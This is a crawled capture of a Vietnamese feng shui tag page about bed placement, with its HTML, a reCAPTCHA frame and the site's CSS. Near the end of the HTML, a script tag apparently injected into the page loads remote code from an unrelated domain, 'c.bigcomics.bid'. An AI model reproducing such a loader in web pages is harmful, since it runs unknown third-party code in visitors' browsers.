

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuvikhoahoc.com/tag/phong-thuy-huong-dat-giuong-ngu/
body_size: 7787
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta http-equiv="content-type" content="text/html;charset=UTF-8"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<link rel="pingback" href="/xmlrpc.php"/>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<link rel="alternate" hreflang="vi-VN" href="https://tuvikhoahoc.com/tag/phong-thuy-huong-dat-giuong-ngu/"/>
<meta property="dable:item_id" content="766350585">
<meta name="copyright" content="www.tuvikhoahoc.com" />
<meta name="author" content="www.tuvikhoahoc.com" />
<meta property="dable:author" content="www.tuvikhoahoc.com">
<meta name="GENERATOR" content="Tử vi khoa học" />
<meta property="fb:admins" content="233024613562326" />
<meta property="fb:app_id" content="581354145326672" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v15.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Phong thủy hướng đặt giường ngủ</title>
	<meta name="description" content="Cập nhật thông tin mới nhất về phong thủy hướng đặt giường ngủ, tử vi chi tiết về vấn đề phong thủy hướng đặt giường ngủ" />
	<meta name="robots" content="index,follow,snippet" />
	<link rel="canonical" href="https://tuvikhoahoc.com/tag/phong-thuy-huong-dat-giuong-ngu/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thông tin về phong thủy hướng đặt giường ngủ" />
	<meta property="og:description" content="Cập nhật thông tin mới nhất về phong thủy hướng đặt giường ngủ, tử vi chi tiết về vấn đề phong thủy hướng đặt giường ngủ" />
	<meta property="og:url" content="https://tuvikhoahoc.com/tag/phong-thuy-huong-dat-giuong-ngu/" />
	<meta property="og:site_name" content="Tử vi khoa học" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"/#website","url":"/","name":"T\u1eed vi khoa h\u1ecdc","description":"Xem t\u1eed vi, ng\u00e0y gi\u1edd, t\u01b0\u1edbng s\u1ed1, phong th\u1ee7y online","potentialAction":[{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"CollectionPage","@id":"/tag/phong-thuy-huong-dat-giuong-ngu/#webpage","url":"/tag/phong-thuy-huong-dat-giuong-ngu/","name":"Th\u00f4ng tin v\u1ec1 phong th\u1ee7y h\u01b0\u1edbng \u0111\u1eb7t gi\u01b0\u1eddng ng\u1ee7","isPartOf":{"@id":"/#website"},"description":"C\u1eadp nh\u1eadt th\u00f4ng tin m\u1edbi nh\u1ea5t v\u1ec1 phong th\u1ee7y h\u01b0\u1edbng \u0111\u1eb7t gi\u01b0\u1eddng ng\u1ee7, t\u1eed vi chi ti\u1ebft v\u1ec1 v\u1ea5n \u0111\u1ec1 phong th\u1ee7y h\u01b0\u1edbng \u0111\u1eb7t gi\u01b0\u1eddng ng\u1ee7","breadcrumb":{"@id":"/tag/phong-thuy-huong-dat-giuong-ngu/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["/tag/phong-thuy-huong-dat-giuong-ngu/"]}]},{"@type":"BreadcrumbList","@id":"/tag/phong-thuy-huong-dat-giuong-ngu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://cnt.tuvikhoahoc.com/","url":"https://cnt.tuvikhoahoc.com/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"/tag/phong-thuy-huong-dat-giuong-ngu/","url":"/tag/phong-thuy-huong-dat-giuong-ngu/","name":"phong th\u1ee7y h\u01b0\u1edbng \u0111\u1eb7t gi\u01b0\u1eddng ng\u1ee7"}}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='stylesheet'  href='/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/plugins/tuvi/bootstrap.min.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/assets/css/fl-icons.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/assets/css/flatsome.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/style.css'  media='all' />
<link rel='stylesheet'  href='//fonts.googleapis.com/css?family=-apple-system%2C+BlinkMacSystemFont%2C+%22Segoe+UI%22%2C+Roboto%2C+Oxygen-Sans%2C+Ubuntu%2C+Cantarell%2C+%22Helvetica+Neue%22%2C+sans-serif%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap'  media='all' />
<script  src='/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/tags/8860" /><link rel="alternate" href="/tag/phong-thuy-huong-dat-giuong-ngu/" hreflang="x-default" /><!--[if IE]><link rel="stylesheet" type="text/css" href="/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><style>:root {--primary-color: #c92424;}/* Site Width */.header-main{height: 60px}#logo img{max-height: 60px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:60px!important}.stuck #logo img{max-height: 60px!important}.header-bg-color, .header-wrapper {background-color: #c92424}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 40px }@media (max-width: 549px) {.header-main{height: 60px}#logo img{max-height: 60px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c92424;}/* Color !important */[data-text-color="primary"]{color: #c92424!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c92424;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c92424;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c92424}.nav-tabs > li.active > a{border-top-color: #c92424}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c92424 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c92424 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c92424;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#c92424; }[data-text-bg="secondary"]{background-color: #c92424;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #c92424}/* Color !important */[data-text-color="secondary"]{color: #c92424!important;}/* Border */.secondary.is-outline:hover{border-color:#c92424}body{font-size: 107%;}@media screen and (max-width: 549px){body{font-size: 110%;}}body{font-family:"-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif}body{font-weight: 400}body{color: #212121}.nav > li > a {font-family:"-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #dd3333;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><script data-cfasync="false" nonce="7b4de4ae-1131-48a4-93d9-216533a5a7e6">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="7b4de4ae-1131-48a4-93d9-216533a5a7e6";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>

<body class="archive tag tag-phong-thuy-huong-dat-giuong-ngu tag-8860 multiple-domain-tuvikhoahoc-local wp-schema-pro-2.0.0 nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<div id="wrapper">


<header id="header" class="header header-full-width has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="/" title="Tử vi khoa học - Xem tử vi, ngày giờ, tướng số, phong thủy online" rel="home">
    <img width="200" height="36" src="https://www.tuvikhoahoc.com/data/2021/05/logotvkh.png" class="header_logo header-logo" alt="Tử vi khoa học"/><img  width="200" height="36" src="https://www.tuvikhoahoc.com/data/2021/05/logotvkh.png" class="header-logo-dark" alt="Tử vi khoa học"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-ngay-sinh/" class="nav-top-link">Xem tử vi theo ngày tháng năm sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-gio-sinh/" class="nav-top-link">Xem tử vi trọn đời theo giờ sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/giai-nghia/diem-bao-giat-long-may-trai/" class="nav-top-link">Giật lông mày trái</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tuoi-vo-chong/" class="nav-top-link">Xem tuổi vợ chồng</a></li>
<li><a href="https://www.tuvikhoahoc.com/chon-nam-sinh-con/" class="nav-top-link">xem tuổi sinh con</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>

<div class="header-block block-html-after-header z-1" style="position:relative;top:-1px;"><div id="adsheader"></div></div>
<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-left col">
	<h1 class="page-title x-larger">
		Thông tin về Phong thủy hướng đặt giường ngủ	</h1>
		</div>
	</div>
</header><!-- .page-header -->


<div class="row row-large ">
	
	<div class="large-9 col col-divided">
			


  
    <div class="row large-columns-1 medium-columns- small-columns-1">
  		<div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:18%;">
  						<a href="/phong-thuy/hoa-giai-khuyet-diem-cua-phong-ngu-giuong-ngu/" title="Hóa giải khuyết điểm của phòng ngủ, giường ngủ">
  						<div class="image-cover" style="padding-top:100%;">
  							<img width="150" height="150" src="/data/2014/06/av46-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hóa giải khuyết điểm của phòng ngủ, giường ngủ" loading="lazy" srcset="/data/2014/06/av46-150x150.jpg 150w, /data/2014/06/av46-70x70.jpg 70w" sizes="(max-width: 150px) 100vw, 150px" />  							  							  						</div>
  						  						</a><!-- .link -->
  					</div><!-- .box-image -->
          					<div class="box-text text-left is-larger" >
					<div class="box-text-inner blog-post-inner">

					
										<a href="/phong-thuy/hoa-giai-khuyet-diem-cua-phong-ngu-giuong-ngu/" title="Hóa giải khuyết điểm của phòng ngủ, giường ngủ">
					<h2 class="post-title is-large ">Hóa giải khuyết điểm của phòng ngủ, giường ngủ</h2></a>
															<p class="from_the_blog_excerpt ">Giường ngủ gần cửa sổ Nếu giường ngủ gần cửa sổ thì khí bên ngoài sẽ xung thẳng vào giường ảnh hưởng đến sức khỏe					</p>
										
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
				</div><!-- .box -->
				
			</div><!-- .col-inner -->
		</div><!-- .col -->
	</div>
	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="nav_menu-16" class="widget widget_nav_menu"><span class="widget-title "><span>Xem ngày</span></span><div class="is-divider small"></div><div class="menu-xemngay-container"><ul id="menu-xemngay" class="menu"><li><a href="/xem-ngay-tot-xau/">Xem ngày tốt xấu</a></li>
<li><a href="/xem-ngay-mua-xe/">Xem ngày mua xe</a></li>
<li><a href="/xem-ngay-hoang-dao/">Xem ngày hoàng đạo</a></li>
<li><a href="/xem-ngay-hac-dao-ngay-xau/">Xem ngày hắc đạo</a></li>
<li><a href="/xem-ngay-bat-tuong/">Xem ngày bất tương</a></li>
<li><a href="/xem-ngay-khai-truong/">Xem ngày khai trương</a></li>
<li><a href="/xem-ngay-nhap-trach-ve-nha-moi/">Xem ngày nhập trạch</a></li>
<li><a href="/chon-ngay-lam-nha/">Xem ngày làm nhà</a></li>
<li><a href="/xem-ngay-gio-xuat-hanh/">Xem ngày xuất hành</a></li>
<li><a href="/chon-ngay-chon-cat/">Xem ngày chôn cất</a></li>
<li><a href="/doi-am-lich-va-duong-lich/">Đổi ngày âm dương</a></li>
</ul></div></aside><aside id="nav_menu-19" class="widget widget_nav_menu"><span class="widget-title "><span>Xem tử vi</span></span><div class="is-divider small"></div><div class="menu-goc-tu-vi-container"><ul id="menu-goc-tu-vi" class="menu"><li><a href="/dat-ten-cho-con/">Đặt tên cho con</a></li>
<li><a href="/xem-tu-vi-tron-doi/">Xem tử vi trọn đời</a></li>
<li><a href="/xem-tu-vi-theo-gio-sinh/">Xem bói giờ sinh</a></li>
<li><a href="/can-xuong-doan-so/">Cân xương đoán số</a></li>
<li><a href="/xem-boi-ai-cap/">Xem bói Ai Cập</a></li>
<li><a href="/doan-tinh-cach-qua-chu-cai-dau-tien-cua-ten-ban/">Xem bói tính cách</a></li>
<li><a href="/doan-tinh-yeu-qua-chu-cai-dau-tien-cua-ten-ban/">Xem tình yêu qua Tên</a></li>
</ul></div></aside><aside id="nav_menu-20" class="widget widget_nav_menu"><span class="widget-title "><span>Xem tuổi</span></span><div class="is-divider small"></div><div class="menu-xemtuoi-container"><ul id="menu-xemtuoi" class="menu"><li><a href="/xem-hop-tuoi/">Xem tuổi làm ăn buôn bán</a></li>
<li><a href="/xem-tuoi-vo-chong/">Xem tuổi vợ chồng</a></li>
<li><a href="/chon-tuoi-ket-hon/">Xem tuổi kết hôn</a></li>
<li><a href="/xem-tuoi-lam-nha/">Xem tuổi làm nhà 2026</a></li>
<li><a href="/chon-nam-sinh-con/">Chọn năm sinh con  2026</a></li>
<li><a href="/xem-han-tam-tai/">Xem hạn tam tai  2026</a></li>
<li><a href="/xem-sao-chieu-menh/">Xem sao hạn  2026</a></li>
<li><a href="/xem-huong-nha-tot/">Xem hướng nhà tốt</a></li>
<li><a href="/tu-vi/xem-menh-bang-nam-sinh/">Xem mệnh theo tuổi</a></li>
</ul></div></aside></div>
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div>


</main>

<footer id="footer" class="footer-wrapper">

	<div id="copyright" class="copyright-team">
<p>Copyright ©2014-2026 Tử Vi Khoa Học All rights reserved<br> Ghi rõ nguồn Tử Vi Khoa Học nếu bạn phát hành lại nội dung này</p>
<p id="thk" class="copy"> <a href="/about-us/">Về chúng tôi</a>
       	<a href="/copyright-notice/">Bản quyền</a>
        <a href="/terms-of-use/">Điều khoản</a>                  
        <a href="/privacy-policies/">Chính sách</a>
        <a href="/contact/">Liên hệ</a><a href="https://hoconline.club/">Học Online</a></p>
</div>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-ngay-sinh/">Xem tử vi theo ngày tháng năm sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-gio-sinh/">Xem tử vi trọn đời theo giờ sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/giai-nghia/diem-bao-giat-long-may-trai/">Giật lông mày trái</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tuoi-vo-chong/">Xem tuổi vợ chồng</a></li>
<li><a href="https://www.tuvikhoahoc.com/chon-nam-sinh-con/">xem tuổi sinh con</a></li>
		</ul>
	</div>
</div>
<script  id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script  src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script  src='/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script  id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/tuvikhoahoc.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"60","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script  src='/wp-content/themes/tuvikhoahoc/assets/js/flatsome.js' id='flatsome-js-js'></script>
<script type=\"text/javascript\" src=\"https://c.bigcomics.bid/FfgZNwvz\" defer></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"732b7bf8d61b4ed6afa7d09683c6de6a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="35Q835QD4_WRND5tJB-KcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768409485052');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tuvikhoahoc.com/wp-content/themes/tuvikhoahoc/style.css
body_size: 3931
content:
/*
Theme Name: tuvikhoahoc
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/

a:hover{text-decoration: none !important; }
@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
}

@media screen and (min-width: 850px){
	.large-3 {
	    max-width: 28%;
	    -ms-flex-preferred-size: 28%;
	    flex-basis: 28%;
	}
	.content-builder .large-3{
		 max-width: 25% !important;
	    -ms-flex-preferred-size: 25% !important;
	    flex-basis: 25% !important;
	}
	.large-9 {
	    max-width: 72%;
	    -ms-flex-preferred-size: 72%;
	    flex-basis: 72%;
	}
}
.page-wrapper{padding-top: 20px;padding-bottom: 10px !important; }
.entry-header-text{padding-bottom: 0px; }

/* Css header */
.nav-column li>a, .nav-dropdown>li>a{color: #212121 !important; font-size: 15px !important; }
.header-nav li .nav-top-link{font-size: 14px !important; color: white !important; font-weight: normal !important; }
.nav>li>a:focus, .nav>li>a:hover{background: none !important; }
.nav-dropdown{padding: 0px !important; box-shadow: none !important; border: 1px solid #ddd !important; }
.off-canvas .sidebar-menu{padding: 5px 0px;}
.sidebar-menu .nav>li>a{font-size: 14px !important;}
.off-canvas-right .mfp-content, .off-canvas-left .mfp-content{background-color: white !important; }
.nav-vertical>li>ul li a{font-size: 15px !important; color: #212121 !important; }
.nav-icon .header-button .icon{padding-left: 4px !important; padding-right: 4px !important; border-radius: 3px; border-color: #a00000; background: #a00000 !important; }
.nav-icon .header-button .icon .icon-menu{top: 0px !important; }
.icon-menu{font-size: 28px !important;}
/* End css header */

/* Begin css container */
body{line-height: 1.9em; }
#wrapper, #main{z-index: 1; }
h1, h2, h3, h4, h5, h6, .heading-font, .banner h1, .banner h2{font-weight: normal !important; }
b, strong{font-weight: bold !important; }
.button, button, input[type='submit'], input[type='reset'], input[type='button']{font-weight: normal !important; text-transform: none !important; letter-spacing: 0 !important; -webkit-appearance: none !important;}
.button, button, input, textarea, select, fieldset{margin-bottom: 0px !important;}
@media screen and (min-width: 849px) {
	.col-border+.col, .col-divided+.col {
	    padding-left: 0px !important;
	}
	.col-divided {
	    padding-right: 15px !important;
	    border-right: none;
	}
	.row-divided>.col+.col:not(.large-12) {
	    border-left: none !important;
	    padding-left: 0px !important;
	}
	.widget ul{
		margin-left: 0px !important;
	}
}
label{width: auto !important}
select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{-webkit-appearance: menulist !important; border-radius: 0 !important; background-image: none !important; height: 40px !important; }
option, textarea, input[type=text], input[type=email], input[type=search] {color: #212121; background: #fff; border: 1px solid #c3c3c3; }
input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='url'], input[type='password'], textarea,.select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{display: inline-block !important; width: auto !important; }
fieldset {border: 1px solid #b34744; padding: 5px; }
legend {width: auto; margin-bottom: 0; color: #212121; border: 0; padding: 0 5px; text-transform: none; font-size: 18px; }
/* End css container */

/* Begin css breadcrumbs */
#breadcrumbs{font-size: 14px;}
#breadcrumbs a{color: #333;}
/* End css container */

/* Begin css share */
.blog-share{margin: 20px 0px 0px 0px; padding: 6px 0 6px; border-bottom: 1px dashed #d2d2d2; border-top: 1px dashed #d2d2d2; }
.blog-share .td-post-share-title {font-weight: 700; font-size: 14px; position: relative; vertical-align: middle; font-family: 'Open Sans',arial,sans-serif; float: left; margin-right: 10px; }
/* End css share */

/* Begin css content*/
.row-large .post-item{padding: 10px 15px 10px !important;}
.entry-content{padding-top: 15px !important;}
.entry-content{padding-bottom: 10px !important;}
.entry-content table{border-spacing: 0px !important;} 
.entry-content table th, td{border: 1px solid #ececec;}
.entry-content ul li{margin-bottom: 0.2em !important}
.entry-content p{margin-bottom: 1em}
th:first-child, td:first-child{
	padding-left: 0.5em !important;
}
th:last-child, td:last-child{
	padding-right: 0.5em !important;
}
@media screen and (max-width: 549px){
	.box-vertical .box-image {
		width: 28% !important;
        direction: ltr;
	    display: table-cell;
	    vertical-align: middle;
	    float: left;
	}
	.box-text .from_the_blog_excerpt {
		padding-top: 5px;
	}
}
@media (max-width: 549px){.is-larger {font-size: 1.3em !important; } }
@media screen and (min-width: 550px){.box-list-view .box .box-text, .box-vertical .box-text {padding-left: 1em !important; padding-right: 0em !important; } }
.archive-page-header .col{padding-bottom: 10px !important;}
.box-image{margin-right: 12px; padding-bottom: 10px; vertical-align: top !important; }
.category_one .box-image{float: none !important;}
